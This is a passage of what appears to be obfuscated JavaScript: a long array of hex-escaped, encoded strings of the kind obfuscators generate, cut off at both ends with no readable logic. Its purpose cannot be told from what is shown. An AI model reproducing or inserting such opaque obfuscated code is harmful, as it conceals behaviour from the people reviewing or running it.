30\x3d','\x77\x70\x6a\x44\x6a\x46\x6a\x43\x72\x38\x4b\x47','\x59\x38\x4f\x46\x77\x6f\x55\x3d','\x58\x38\x4f\x61\x77\x71\x4d\x65\x77\x71\x30\x57\x77\x6f\x55\x3d','\x77\x34\x49\x66\x44\x79\x51\x3d','\x52\x73\x4b\x73\x77\x71\x6e\x43\x6f\x38\x4f\x71\x77\x36\x7a\x43\x6b\x77\x3d\x3d','\x4c\x6b\x42\x49\x46\x4d\x4b\x34\x50\x4d\x4b\x67\x63\x6c\x63\x3d','\x63\x4d\x4f\x77\x47\x38\x4b\x52\x48\x6b\x4d\x3d','\x77\x36\x31\x6e\x51\x67\x3d\x3d','\x63\x38\x4b\x4e\x77\x70\x4a\x68\x58\x32\x67\x78\x77\x6f\x54\x43\x70\x4d\x4b\x6f\x48\x68\x33\x44\x74\x57\x7a\x43\x67\x38\x4f\x70\x48\x77\x72\x44\x67\x33\x59\x59\x77\x71\x54\x44\x71\x73\x4b\x67\x47\x73\x4f\x48\x77\x34\x6e\x43\x6c\x38\x4b\x2b\x61\x42\x6a\x43\x68\x63\x4f\x49\x77\x35\x6f\x3d','\x53\x63\x4b\x41\x77\x71\x45\x3d','\x77\x71\x76\x43\x71\x56\x66\x44\x72\x7a\x2f\x43\x70\x73\x4f\x65\x77\x36\x2f\x44\x67\x38\x4b\x2b\x77\x36\x37\x43\x70\x73\x4b\x46\x77\x6f\x6c\x37\x49\x4d\x4f\x32\x77\x37\x34\x47\x77\x71\x6a\x43\x71\x41\x3d\x3d','\x64\x57\x67\x4a','\x55\x58\x66\x43\x6f\x57\x76\x43\x68\x77\x3d\x3d','\x77\x70\x77\x48\x4b\x4d\x4f\x46\x77\x37\x6b\x3d','\x61\x4d\x4b\x49\x77\x70\x77\x3d','\x4c\x63\x4f\x62\x4c\x73\x4f\x53\x77\x37\x58\x43\x76\x30\x6b\x68\x58\x7a\x6c\x52\x77\x34\x51\x3d','\x4a\x52\x64\x34\x77\x6f\x31\x63\x5a\x4d\x4b\x41','\x46\x38\x4f\x74\x4f\x73\x4f\x69\x4b\x55\x4a\x64\x45\x51\x3d\x3d','\x48\x63\x4f\x68\x4f\x4d\x4f\x67\x4d\x30\x73\x3d','\x48\x55\x4d\x47','\x4d\x73\x4f\x6d\x59\x51\x3d\x3d','\x77\x36\x55\x69\x77\x72\x58\x44\x6f\x53\x6b\x64\x77\x71\x78\x38\x77\x34\x4e\x2b\x77\x37\x30\x3d','\x77\x36\x35\x63\x53\x45\x52\x69\x77\x70\x49\x35\x77\x37\x6b\x3d','\x4d\x33\x48\x43\x6f\x67\x3d\x3d','\x65\x69\x59\x39\x77\x6f\x6e\x43\x68\x73\x4b\x46\x77\x37\x62\x43\x72\x56\x7a\x44\x74\x51\x3d\x3d','\x77\x71\x77\x4d\x53\x30\x6f\x77\x61\x63\x4f\x4b\x77\x36\x70\x42','\x77\x70\x33\x44\x6e\x6b\x64\x4e','\x5a\x4d\x4b\x57\x77\x6f\x4a\x38\x77\x36\x56\x4a','\x77\x36\x77\x76\x62\x69\x6f\x3d','\x63\x79\x77\x70\x77\x6f\x6e\x43\x69\x63\x4b\x46','\x49\x38\x4f\x50\x77\x71\x46\x31\x77\x72\x46\x32\x4b\x41\x3d\x3d','\x4e\x30\x74\x43\x46\x73\x4b\x71\x50\x51\x3d\x3d','\x77\x70\x45\x49\x77\x6f\x45\x3d','\x4d\x38\x4f\x38\x4e\x51\x3d\x3d','\x48\x63\x4f\x36\x44\x51\x3d\x3d','\x77\x37\x30\x53\x46\x77\x3d\x3d','\x77\x71\x68\x62\x77\x35\x73\x3d','\x56\x32\x58\x43\x67\x73\x4b\x66\x77\x6f\x48\x43\x6a\x6e\x70\x47\x59\x38\x4f\x61\x77\x35\x42\x35\x44\x63\x4b\x46\x66\x6e\x59\x3d','\x77\x70\x78\x50\x57\x73\x4b\x62\x77\x71\x59\x41\x77\x71\x50\x43\x76\x51\x3d\x3d','\x77\x6f\x48\x44\x6d\x31\x63\x3d','\x4b\x63\x4f\x62\x5a\x38\x4f\x5a','\x77\x36\x5a\x49\x55\x45\x35\x78\x77\x70\x6f\x69\x77\x37\x68\x55','\x77\x35\x37\x43\x72\x73\x4f\x79\x49\x4d\x4b\x4d\x77\x34\x51\x3d','\x77\x36\x5a\x49\x55\x45\x35\x78\x77\x70\x6f\x69\x77\x37\x68\x55\x77\x36\x44\x43\x6c\x38\x4f\x79\x77\x72\x46\x67\x77\x35\x42\x61','\x4e\x63\x4f\x56\x59\x73\x4f\x43\x77\x36\x67\x3d','\x64\x63\x4b\x45\x77\x6f\x6c\x69\x57\x58\x51\x3d','\x77\x36\x76\x44\x71\x58\x39\x43\x77\x37\x6e\x44\x73\x38\x4b\x65\x4c\x4d\x4f\x46\x41\x4d\x4b\x38\x63\x78\x31\x45\x65\x38\x4f\x6d\x4b\x67\x3d\x3d','\x77\x34\x33\x43\x73\x63\x4b\x35\x77\x6f\x31\x39','\x58\x6e\x4a\x43\x5a\x63\x4b\x78\x51\x73\x4b\x42','\x62\x63\x4b\x41\x77\x70\x46\x76\x55\x57\x63\x61\x77\x6f\x37\x43\x72\x73\x4f\x79\x55\x77\x48\x44\x72\x48\x37\x43\x6a\x63\x4f\x75\x41\x6c\x66\x44\x74\x48\x6f\x72\x77\x36\x50\x44\x74\x38\x4b\x37\x42\x38\x4b\x50\x77\x70\x63\x3d','\x64\x32\x4d\x78\x51\x54\x63\x3d','\x77\x6f\x62\x44\x76\x55\x55\x3d','\x77\x36\x76\x44\x71\x58\x39\x43\x77\x37\x6e\x44\x73\x38\x4b\x65\x4c\x4d\x4f\x46\x41\x4d\x4b\x74\x62\x77\x78\x2b\x66\x4d\x4f\x6b\x50\x63\x4b\x4c','\x77\x70\x33\x44\x6e\x56\x6a\x43\x73\x38\x4b\x58','\x52\x73\x4b\x73\x77\x72\x33\x43\x73\x4d\x4f\x6c\x77\x36\x33\x43\x6b\x69\x38\x3d','\x51\x4d\x4f\x6c\x4f\x43\x34\x43\x77\x34\x6b\x69\x50\x33\x6b\x63\x56\x69\x73\x30\x77\x71\x2f\x44\x71\x4d\x4b\x4d\x77\x34\x30\x52\x43\x51\x3d\x3d','\x48\x47\x66\x43\x6a\x38\x4b\x45\x77\x6f\x6f\x3d','\x42\x73\x4f\x68\x4e\x4d\x4f\x6a\x4e\x55\x70\x47\x45\x63\x4f\x70','\x4e\x38\x4f\x47\x77\x72\x4e\x71\x77\x71\x4e\x32\x4b\x73\x4b\x4f','\x77\x6f\x72\x43\x6a\x78\x58\x44\x6f\x4d\x4f\x75\x77\x35\x4e\x64\x52\x73\x4b\x38\x58\x73\x4f\x73\x61\x38\x4f\x63\x77\x36\x68\x30\x77\x34\x6b\x45','\x77\x71\x6c\x44\x66\x63\x4b\x47\x77\x71\x49\x4d\x77\x70\x58\x43\x6c\x55\x50\x43\x70\x68\x2f\x44\x72\x56\x4d\x3d','\x55\x38\x4b\x34\x77\x72\x58\x43\x74\x38\x4f\x33\x77\x37\x45\x3d','\x5a\x38\x4b\x53\x77\x6f\x4a\x37\x77\x36\x6c\x4a\x59\x6e\x5a\x33','\x77\x35\x37\x43\x71\x4d\x4b\x38\x77\x6f\x74\x73\x53\x67\x3d\x3d','\x4e\x58\x62\x43\x69\x38\x4b\x51\x77\x6f\x48\x43\x6c\x57\x45\x4c','\x77\x70\x2f\x43\x6d\x77\x6e\x44\x74\x4d\x4f\x7a\x77\x34\x34\x3d','\x77\x35\x48\x43\x6f\x53\x31\x32\x77\x37\x66\x44\x73\x4d\x4b\x74\x52\x33\x46\x36\x49\x51\x3d\x3d','\x57\x6e\x70\x62\x57\x4d\x4b\x6b\x58\x41\x3d\x3d','\x77\x37\x6e\x43\x6c\x54\x62\x44\x6d\x54\x30\x4d','\x77\x71\x6a\x43\x75\x46\x4c\x44\x75\x53\x58\x43\x74\x41\x3d\x3d','\x77\x70\x4c\x44\x6e\x56\x72\x43\x6f\x73\x4b\x58\x77\x71\x55\x3d','\x55\x4d\x4f\x4f\x77\x70\x76\x43\x76\x41\x72\x43\x73\x51\x3d\x3d','\x77\x37\x6f\x69\x59\x55\x2f\x44\x75\x51\x3d\x3d','\x63\x38\x4f\x6c\x42\x77\x3d\x3d','\x66\x63\x4b\x66\x77\x6f\x58\x43\x68\x42\x70\x51','\x77\x72\x33\x43\x67\x31\x54\x43\x71\x51\x78\x6a','\x56\x56\x34\x68\x77\x37\x72\x43\x70\x57\x41\x3d','\x59\x73\x4b\x57\x77\x6f\x4a\x31\x57\x57\x73\x48\x77\x70\x54\x43\x73\x51\x3d\x3d','\x77\x37\x2f\x43\x68\x53\x33\x44\x68\x53\x51\x61','\x55\x52\x70\x5a\x77\x70\x48\x43\x6d\x30\x2f\x44\x6a\x63\x4b\x56\x77\x37\x66\x44\x68\x46\x67\x52','\x52\x42\x64\x57\x77\x6f\x54\x43\x68\x6c\x49\x3d','\x77\x34\x6f\x4e\x61\x6c\x54\x44\x76\x38\x4b\x58\x47\x78\x56\x59\x77\x70\x7a\x44\x70\x51\x3d\x3d','\x77\x71\x6f\x76\x4d\x4d\x4b\x36\x64\x47\x38\x3d','\x55\x73\x4f\x62\x77\x71\x6f\x36\x77\x71\x41\x74\x77\x6f\x78\x64\x47\x51\x6e\x44\x6c\x63\x4b\x53\x58\x77\x3d\x3d','\x52\x6d\x6a\x43\x6f\x45\x50\x43\x68\x69\x7a\x44\x6e\x53\x4e\x39\x77\x35\x48\x43\x6a\x47\x64\x4a\x77\x35\x59\x6a\x77\x72\x6f\x45\x77\x37\x7a\x44\x67\x78\x5a\x6b\x77\x37\x50\x43\x74\x51\x3d\x3d','\x77\x72\x39\x42\x66\x52\x62\x43\x6b\x4d\x4f\x62\x4b\x4d\x4f\x35\x45\x4d\x4f\x6c\x77\x36\x6e\x44\x72\x54\x35\x41\x44\x73\x4b\x68\x77\x37\x62\x44\x75\x4d\x4f\x70\x4c\x73\x4f\x75\x4f\x77\x3d\x3d','\x77\x6f\x31\x59\x59\x4d\x4b\x63\x77\x71\x41\x61','\x5a\x38\x4b\x4f\x77\x6f\x52\x7a\x57\x32\x4d\x41\x77\x70\x58\x44\x73\x73\x4b\x44\x66\x42\x72\x44\x76\x48\x76\x43\x67\x4d\x4f\x79\x47\x41\x2f\x44\x76\x57\x30\x61\x77\x37\x66\x44\x6f\x4d\x4b\x68\x55\x38\x4f\x43\x77\x35\x50\x43\x72\x4d\x4b\x39\x59\x41\x3d\x3d','\x44\x33\x37\x43\x69\x73\x4b\x43\x77\x70\x76\x43\x6b\x67\x3d\x3d','\x77\x35\x64\x32\x55\x55\x4a\x30\x77\x70\x38\x6b\x77\x37\x35\x51\x77\x71\x76\x43\x6b\x38\x4f\x49\x77\x71\x78\x6e\x77\x34\x31\x42\x58\x45\x72\x43\x74\x73\x4b\x56\x4c\x77\x3d\x3d','\x77\x37\x45\x39\x5a\x30\x6a\x44\x74\x63\x4b\x61\x41\x51\x77\x58\x77\x34\x72\x44\x6f\x79\x41\x30\x50\x4d\x4f\x56\x47\x63\x4b\x33\x64\x58\x49\x37\x77\x71\x6b\x4c\x55\x38\x4f\x6d\x4a\x63\x4f\x6a\x4a\x4d\x4f\x54\x4d\x38\x4b\x4c\x46\x63\x4f\x6f\x61\x73\x4b\x76\x44\x79\x33\x43\x73\x41\x3d\x3d','\x64\x63\x4b\x50\x77\x6f\x6c\x6a\x77\x37\x52\x4f','\x54\x6d\x58\x43\x68\x38\x4b\x53\x77\x72\x44\x43\x67\x48\x30\x43\x62\x4d\x4f\x4b\x77\x35\x31\x30\x43\x38\x4b\x52\x66\x6e\x78\x75\x64\x33\x74\x59\x77\x34\x41\x6b\x56\x57\x56\x43\x4c\x38\x4b\x32\x4b\x51\x3d\x3d','\x77\x72\x33\x43\x73\x6c\x54\x44\x71\x54\x54\x43\x74\x4d\x4f\x41\x77\x71\x54\x43\x6c\x63\x4b\x79\x77\x36\x2f\x44\x74\x63\x4b\x5a\x77\x6f\x68\x78','\x77\x6f\x55\x69\x77\x6f\x63\x44\x5a\x63\x4b\x75','\x77\x34\x54\x43\x70\x54\x4e\x70\x77\x34\x37\x44\x74\x38\x4b\x69','\x41\x6c\x73\x38\x77\x37\x7a\x44\x70\x79\x6a\x43\x6c\x31\x56\x75\x46\x77\x6e\x44\x76\x73\x4b\x30\x77\x37\x59\x3d','\x52\x4d\x4b\x6c\x77\x71\x33\x43\x73\x63\x4f\x71\x77\x37\x44\x43\x68\x51\x3d\x3d','\x77\x35\x7a\x43\x76\x4d\x4b\x36\x77\x70\x70\x35\x56\x57\x37\x44\x68\x42\x77\x4a\x77\x70\x41\x50\x77\x37\x76\x44\x73\x77\x3d\x3d','\x41\x4d\x4f\x32\x4d\x56\x72\x43\x72\x41\x55\x3d','\x41\x63\x4f\x32\x4f\x63\x4f\x6b\x49\x6c\x42\x44','\x52\x38\x4b\x53\x77\x6f\x4a\x52\x77\x37\x4e\x4f\x55\x6b\x6c\x5a\x77\x71\x63\x44','\x46\x43\x68\x44\x77\x35\x35\x6c\x77\x70\x30\x3d','\x62\x73\x4f\x77\x42\x4d\x4b\x44\x41\x31\x6c\x69\x77\x35\x72\x44\x70\x54\x72\x43\x72\x63\x4b\x79\x4d\x67\x3d\x3d','\x4e\x58\x51\x78','\x77\x34\x49\x32\x77\x6f\x2f\x43\x6b\x68\x68\x79\x77\x35\x66\x44\x6e\x6d\x72\x44\x6f\x6d\x6c\x47\x77\x71\x6a\x44\x73\x6d\x4c\x43\x6d\x38\x4f\x30\x77\x35\x51\x3d','\x77\x6f\x7a\x43\x67\x67\x7a\x44\x73\x73\x4f\x69','\x54\x69\x6c\x4f','\x77\x34\x7a\x43\x75\x63\x4b\x37\x77\x70\x78\x33\x54\x6d\x37\x44\x67\x41\x45\x31\x77\x6f\x63\x59\x77\x36\x48\x44\x72\x73\x4b\x35\x48\x73\x4f\x45','\x4d\x63\x4f\x4c\x77\x72\x35\x72\x77\x71\x41\x3d','\x77\x34\x59\x46\x4c\x7a\x68\x37\x77\x71\x41\x7a\x4d\x67\x3d\x3d','\x77\x36\x5a\x49\x55\x45\x35\x78\x77\x70\x6f\x69\x77\x37\x68\x55\x77\x36\x44\x43\x67\x73\x4f\x6e\x77\x71\x70\x48\x77\x35\x4e\x4a\x58\x30\x30\x3d','\x77\x36\x31\x52\x54\x31\x52\x69\x77\x6f\x67\x3d','\x77\x70\x6e\x43\x6b\x78\x58\x44\x68\x4d\x4f\x72\x77\x35\x78\x78\x55\x41\x3d\x3d','\x77\x6f\x5a\x42\x66\x38\x4b\x47\x77\x72\x4d\x49\x77\x72\x6e\x43\x74\x56\x50\x44\x6f\x68\x58\x44\x76\x55\x52\x67\x77\x70\x6b\x3d','\x77\x6f\x6f\x50\x4c\x63\x4f\x66\x77\x37\x6c\x79','\x77\x37\x6f\x39\x77\x71\x50\x44\x74\x6a\x55\x3d','\x77\x72\x63\x65\x57\x46\x45\x57\x62\x38\x4f\x62\x77\x36\x74\x48\x47\x52\x78\x65\x77\x37\x2f\x44\x6e\x58\x72\x44\x74\x73\x4f\x69\x55\x31\x66\x43\x69\x77\x3d\x3d','\x56\x63\x4b\x76\x77\x72\x4c\x43\x71\x73\x4f\x6d\x77\x36\x48\x43\x6c\x43\x74\x30\x4a\x67\x3d\x3d','\x57\x4d\x4b\x68\x77\x71\x72\x43\x72\x63\x4f\x6b\x77\x36\x50\x43\x6c\x43\x31\x70\x5a\x73\x4b\x52\x77\x6f\x6a\x43\x74\x56\x6c\x6c\x77\x36\x38\x48\x77\x6f\x39\x4f\x77\x6f\x4c\x44\x73\x63\x4f\x6e\x77\x72\x55\x3d','\x52\x6b\x63\x6b\x77\x37\x7a\x43\x74\x41\x3d\x3d','\x51\x63\x4f\x43\x50\x77\x3d\x3d','\x77\x71\x4d\x32\x4e\x38\x4b\x75\x64\x58\x31\x64\x77\x37\x59\x3d','\x77\x71\x39\x77\x63\x68\x2f\x43\x6c\x73\x4f\x42\x62\x38\x4f\x6e\x47\x4d\x4f\x44\x77\x35\x50\x43\x67\x51\x78\x32\x4d\x73\x4b\x67\x77\x37\x72\x44\x6f\x4d\x4b\x79\x5a\x4d\x4f\x6e\x4c\x4d\x4b\x50\x77\x36\x2f\x43\x68\x56\x73\x3d','\x77\x6f\x45\x43\x4b\x63\x4f\x4f\x77\x36\x68\x7a\x77\x35\x34\x3d','\x53\x57\x4c\x43\x74\x48\x45\x3d','\x62\x33\x63\x77\x56\x6a\x66\x43\x6f\x46\x34\x3d','\x77\x6f\x52\x46\x5a\x38\x4b\x49\x77\x71\x41\x42','\x77\x37\x39\x41\x53\x45\x4e\x35\x77\x6f\x78\x34\x77\x37\x68\x54\x77\x72\x72\x43\x68\x4d\x4f\x6c\x77\x6f\x68\x74\x77\x35\x74\x63\x52\x41\x50\x44\x6c\x4d\x4f\x44','\x77\x36\x4d\x7a\x61\x45\x6a\x44\x76\x51\x3d\x3d','\x77\x37\x48\x44\x6a\x57\x55\x3d','\x77\x36\x64\x63\x55\x6b\x4a\x6b\x77\x71\x77\x2f\x77\x37\x4e\x53\x77\x71\x59\x3d','\x4d\x4d\x4f\x44\x77\x72\x78\x36\x77\x71\x70\x75\x64\x73\x4b\x4d\x65\x4d\x4b\x4b\x77\x72\x33\x43\x76\x42\x76\x43\x6e\x38\x4f\x4f\x44\x47\x37\x44\x76\x73\x4f\x38\x53\x38\x4b\x41','\x4c\x55\x39\x41\x42\x4d\x4b\x37','\x77\x70\x51\x66\x77\x6f\x49\x3d','\x54\x68\x70\x4c\x77\x70\x4c\x43\x67\x47\x6e\x44\x72\x4d\x4b\x5a\x77\x36\x62\x44\x68\x55\x38\x3d','\x48\x57\x2f\x43\x6a\x63\x4b\x56\x77\x6f\x44\x43\x6c\x69\x41\x78\x59\x38\x4f\x4f\x77\x37\x5a\x5a\x4b\x73\x4b\x42\x5a\x48\x64\x37\x59\x33\x70\x41\x77\x34\x51\x39\x64\x6d\x5a\x56\x4c\x4d\x4b\x69\x41\x67\x3d\x3d','\x77\x6f\x7a\x44\x67\x31\x31\x4b\x77\x6f\x50\x43\x67\x51\x3d\x3d','\x77\x70\x72\x43\x70\x56\x6e\x44\x6a\x52\x33\x43\x6c\x63\x4f\x57\x77\x36\x54\x43\x68\x38\x4b\x79\x77\x36\x2f\x44\x72\x38\x4b\x65\x77\x6f\x42\x63\x4b\x73\x4f\x2b\x77\x36\x4d\x4e\x77\x72\x58\x43\x75\x41\x3d\x3d','\x77\x36\x38\x6a\x63\x7a\x72\x43\x67\x53\x6c\x6e\x77\x72\x7a\x43\x67\x73\x4f\x50\x77\x71\x4a\x34\x77\x37\x44\x44\x72\x73\x4b\x64\x77\x34\x58\x43\x69\x38\x4f\x79\x77\x72\x74\x6b\x77\x34\x50\x44\x6a\x38\x4f\x2f\x77\x36\x68\x6a\x42\x73\x4f\x39\x77\x72\x6a\x44\x6c\x77\x3d\x3d','\x42\x7a\x46\x47\x77\x35\x68\x30','\x77\x6f\x4e\x39\x64\x67\x6e\x43\x67\x63\x4f\x48\x4e\x4d\x4f\x76\x43\x63\x4f\x56\x77\x35\x49\x3d','\x57\x73\x4f\x72\x48\x54\x4d\x58\x77\x34\x45\x34\x4e\x77\x3d\x3d','\x4d\x7a\x39\x46\x77\x34\x46\x30\x77\x6f\x2f\x43\x74\x63\x4f\x52\x77\x36\x70\x7a\x77\x6f\x37\x43\x69\x4d\x4b\x75\x63\x73\x4b\x48\x54\x54\x45\x75\x77\x71\x6e\x44\x6a\x67\x6a\x43\x75\x31\x51\x45\x77\x34\x54\x44\x6e\x4d\x4f\x75\x5a\x4d\x4f\x4b\x62\x52\x74\x39\x65\x6b\x7a\x43\x74\x67\x70\x37\x77\x6f\x50\x44\x6a\x55\x77\x2b\x41\x73\x4f\x68\x4c\x78\x4d\x4e\x45\x51\x44\x44\x67\x73\x4b\x43\x77\x72\x41\x62\x55\x44\x4c\x44\x69\x73\x4f\x61\x77\x35\x54\x43\x76\x4d\x4f\x50\x77\x6f\x42\x4f\x63\x73\x4b\x43\x54\x41\x4a\x69\x77\x72\x72\x43\x70\x4d\x4b\x2f\x4b\x6c\x74\x4e\x56\x63\x4b\x35\x77\x35\x4c\x43\x76\x4d\x4b\x58\x77\x71\x70\x48\x77\x35\x72\x44\x6b\x79\x64\x57\x51\x41\x3d\x3d','\x51\x38\x4f\x58\x77\x70\x37\x43\x75\x68\x73\x3d','\x55\x63\x4f\x6d\x77\x72\x73\x3d','\x42\x44\x35\x4f\x77\x34\x68\x33\x77\x6f\x66\x43\x74\x63\x4b\x63\x77\x37\x6f\x3d','\x53\x57\x64\x41\x57\x4d\x4b\x35\x51\x4d\x4b\x4b\x45\x41\x3d\x3d','\x52\x6b\x4d\x36\x77\x37\x72\x43\x75\x48\x78\x6a\x4e\x41\x3d\x3d','\x77\x6f\x45\x59\x49\x4d\x4f\x4a','\x77\x35\x62\x43\x72\x79\x4a\x76\x77\x34\x72\x44\x76\x63\x4b\x69\x58\x53\x74\x78\x49\x33\x7a\x44\x71\x54\x46\x6a\x77\x36\x2f\x44\x68\x46\x67\x58\x77\x35\x59\x32','\x77\x72\x6b\x32\x4e\x63\x4b\x38\x5a\x51\x3d\x3d','\x77\x35\x2f\x43\x76\x38\x4b\x32\x77\x6f\x31\x31\x58\x43\x37\x44\x67\x43\x4d\x4a\x77\x70\x63\x50','\x5a\x73\x4b\x58\x77\x6f\x5a\x71\x47\x48\x49\x42\x77\x72\x4c\x43\x71\x4d\x4b\x75\x53\x67\x50\x44\x76\x6a\x48\x44\x6a\x63\x4b\x75\x48\x52\x7a\x44\x74\x6e\x67\x78\x77\x36\x77\x3d','\x77\x36\x34\x72\x63\x53\x76\x43\x69\x77\x3d\x3d','\x52\x45\x6b\x62\x77\x37\x33\x43\x6f\x33\x70\x6a\x49\x41\x3d\x3d','\x77\x37\x6b\x33\x61\x6c\x72\x44\x72\x4d\x4b\x58','\x57\x4d\x4b\x68\x77\x71\x72\x43\x72\x63\x4f\x6b\x77\x36\x50\x43\x6c\x43\x31\x70\x5a\x73\x4b\x65\x77\x6f\x62\x43\x74\x56\x42\x31\x77\x36\x30\x55\x77\x6f\x4d\x63\x77\x35\x48\x44\x75\x4d\x4f\x57\x77\x36\x59\x69','\x77\x35\x4d\x37\x77\x6f\x7a\x43\x68\x52\x77\x3d','\x77\x36\x62\x44\x70\x32\x64\x46\x77\x37\x76\x44\x73\x63\x4b\x65\x4b\x73\x4f\x59\x51\x41\x3d\x3d','\x77\x72\x2f\x43\x74\x45\x38\x3d','\x77\x37\x45\x72\x77\x72\x62\x44\x72\x79\x4d\x57\x77\x71\x64\x67\x77\x34\x74\x76','\x77\x6f\x35\x56\x5a\x38\x4b\x4d\x77\x71\x41\x41\x77\x71\x4c\x43\x74\x41\x3d\x3d','\x63\x4d\x4b\x43\x77\x70\x56\x6a\x55\x32\x68\x41\x77\x70\x62\x43\x74\x63\x4b\x34\x56\x77\x55\x3d','\x61\x38\x4f\x38\x45\x63\x4b\x43\x41\x67\x3d\x3d','\x55\x67\x78\x4e\x77\x70\x4c\x43\x6c\x30\x2f\x43\x70\x38\x4b\x59\x77\x36\x54\x44\x68\x46\x77\x63\x77\x71\x4d\x3d','\x77\x34\x66\x44\x75\x73\x4b\x62\x41\x38\x4b\x63','\x4d\x30\x74\x46\x46\x73\x4b\x32\x49\x51\x3d\x3d','\x77\x36\x31\x47\x52\x31\x64\x2f','\x77\x37\x41\x71\x62\x55\x37\x44\x72\x4d\x4b\x4d','\x77\x71\x6a\x43\x72\x31\x72\x44\x75\x6a\x6a\x43\x6d\x4d\x4f\x6c\x77\x36\x2f\x43\x6b\x63\x4b\x2b\x77\x37\x76\x44\x76\x38\x4b\x6b\x77\x6f\x39\x32\x4e\x67\x3d\x3d','\x77\x71\x76\x43\x6d\x6c\x76\x43\x75\x77\x70\x35','\x77\x6f\x31\x50\x61\x4d\x4b\x66\x77\x72\x30\x32\x77\x71\x6a\x43\x6f\x6c\x58\x43\x68\x52\x54\x44\x75\x45\x68\x37\x77\x6f\x6b\x3d','\x77\x36\x44\x44\x73\x47\x42\x59\x77\x36\x72\x44\x6f\x51\x3d\x3d','\x52\x32\x6a\x43\x6d\x6d\x66\x43\x6b\x52\x72\x44\x67\x43\x46\x72\x77\x35\x62\x43\x67\x48\x70\x6a\x77\x37\x77\x2f\x77\x71\x51\x52\x77\x37\x72\x44\x6a\x78\x4a\x74\x77\x36\x51\x3d','\x77\x70\x39\x4a\x5a\x38\x4b\x4c\x77\x72\x73\x65\x77\x36\x50\x43\x6b\x6d\x6a\x43\x69\x44\x37\x44\x69\x32\x6c\x50\x77\x71\x2f\x43\x73\x73\x4b\x34\x77\x72\x66\x44\x6e\x51\x3d\x3d','\x77\x36\x62\x44\x6a\x32\x45\x51\x77\x6f\x44\x43\x6c\x38\x4b\x68\x77\x37\x7a\x44\x67\x33\x54\x44\x72\x6b\x73\x3d','\x57\x38\x4f\x58\x77\x6f\x54\x43\x70\x68\x6e\x43\x6f\x38\x4f\x2b\x50\x6a\x48\x43\x76\x63\x4b\x44\x77\x37\x31\x5a\x4a\x63\x4f\x42\x77\x6f\x44\x43\x67\x4d\x4f\x74\x77\x37\x4e\x45\x4c\x4d\x4f\x58\x54\x73\x4b\x50\x4f\x67\x49\x56\x51\x63\x4f\x47','\x54\x38\x4f\x2f\x77\x70\x55\x3d','\x62\x47\x73\x77\x55\x51\x62\x43\x71\x32\x2f\x44\x72\x73\x4b\x2b','\x77\x71\x45\x32\x4c\x38\x4b\x67\x5a\x33\x31\x4f\x77\x37\x7a\x44\x6a\x63\x4f\x6f\x43\x6e\x49\x2b\x77\x34\x6a\x43\x6b\x4d\x4f\x4c\x43\x4d\x4b\x31\x77\x35\x42\x55\x77\x34\x55\x47\x77\x37\x54\x44\x72\x4d\x4b\x62\x77\x71\x58\x44\x6e\x77\x3d\x3d','\x77\x70\x2f\x44\x6d\x6c\x68\x4d\x77\x70\x49\x3d','\x77\x6f\x50\x43\x71\x44\x49\x3d','\x77\x34\x4c\x43\x72\x44\x52\x39\x77\x34\x37\x44\x74\x73\x4b\x2f','\x4d\x4d\x4f\x44\x77\x72\x78\x36\x77\x71\x70\x75\x64\x73\x4b\x45\x59\x63\x4b\x52\x77\x72\x72\x43\x72\x7a\x2f\x43\x72\x73\x4f\x50\x41\x6e\x55\x3d','\x5a\x73\x4b\x5a\x77\x6f\x35\x31\x51\x6e\x55\x3d','\x4d\x68\x64\x69\x77\x6f\x68\x55\x5a\x73\x4b\x6e\x77\x6f\x46\x43\x77\x72\x49\x3d','\x77\x6f\x66\x44\x6d\x6b\x4a\x51\x77\x70\x44\x43\x6b\x77\x44\x43\x74\x38\x4b\x5a\x50\x38\x4f\x67\x77\x37\x46\x4c\x77\x35\x6c\x48\x77\x36\x58\x44\x6a\x73\x4f\x6f\x48\x31\x33\x43\x69\x54\x56\x31\x77\x36\x74\x69\x77\x71\x6a\x43\x68\x78\x6c\x47\x62\x67\x6e\x44\x6a\x30\x2f\x43\x72\x38\x4b\x65\x77\x70\x66\x43\x6f\x56\x46\x31','\x77\x70\x37\x44\x6a\x31\x48\x43\x74\x4d\x4b\x7a\x77\x72\x72\x44\x72\x73\x4b\x4d\x52\x73\x4b\x69\x4b\x63\x4f\x39\x4c\x67\x3d\x3d','\x77\x37\x6f\x34\x66\x44\x44\x43\x69\x69\x30\x3d','\x77\x6f\x30\x46\x4a\x63\x4f\x43\x77\x36\x6b\x3d','\x4f\x78\x70\x37\x77\x6f\x4e\x53\x61\x38\x4b\x48\x77\x6f\x5a\x5a\x77\x36\x39\x44\x77\x34\x4e\x64\x77\x36\x4c\x44\x6a\x52\x41\x2f\x59\x73\x4b\x42\x77\x6f\x54\x43\x6c\x79\x33\x44\x6d\x48\x4c\x43\x67\x45\x34\x4b\x77\x36\x38\x4a\x77\x71\x6e\x43\x76\x4d\x4f\x6a\x52\x4d\x4f\x44\x58\x43\x6c\x52\x45\x48\x30\x3d','\x77\x35\x62\x44\x67\x4d\x4f\x37\x44\x77\x2f\x43\x6c\x38\x4f\x75\x77\x36\x49\x72\x53\x53\x78\x48\x77\x37\x73\x3d','\x77\x34\x48\x44\x67\x63\x4f\x2f\x45\x79\x72\x43\x67\x77\x3d\x3d','\x45\x79\x4a\x4c\x77\x34\x4e\x31','\x58\x6b\x63\x2b\x77\x36\x44\x43\x74\x6e\x4a\x35\x4b\x4d\x4f\x67\x49\x38\x4b\x49\x4f\x33\x4d\x2f\x77\x34\x37\x44\x75\x38\x4f\x6b\x59\x44\x64\x6f\x4e\x54\x38\x6a\x77\x35\x52\x4a\x46\x52\x4c\x43\x75\x41\x50\x43\x73\x4d\x4b\x5a\x57\x33\x48\x44\x74\x38\x4b\x31\x4c\x38\x4b\x45\x77\x35\x39\x38','\x51\x38\x4f\x48\x77\x71\x49\x4a\x77\x70\x51\x2b\x77\x6f\x5a\x65\x44\x44\x6e\x44\x6e\x63\x4b\x4a\x55\x41\x3d\x3d','\x77\x35\x6e\x43\x70\x4d\x4f\x36\x50\x63\x4b\x63\x77\x34\x51\x3d','\x77\x6f\x6e\x44\x6a\x6c\x58\x43\x71\x4d\x4b\x57','\x77\x35\x58\x43\x74\x38\x4f\x74\x4f\x73\x4b\x66\x77\x35\x5a\x57\x59\x38\x4f\x70\x77\x34\x31\x6e\x51\x63\x4f\x74\x51\x38\x4f\x46\x77\x36\x2f\x44\x6c\x6a\x76\x43\x71\x68\x41\x32\x47\x6d\x4c\x43\x72\x45\x62\x43\x75\x63\x4b\x67\x77\x34\x6e\x44\x6f\x63\x4b\x79\x66\x77\x73\x55\x77\x72\x38\x4d\x77\x6f\x6e\x43\x67\x6b\x48\x44\x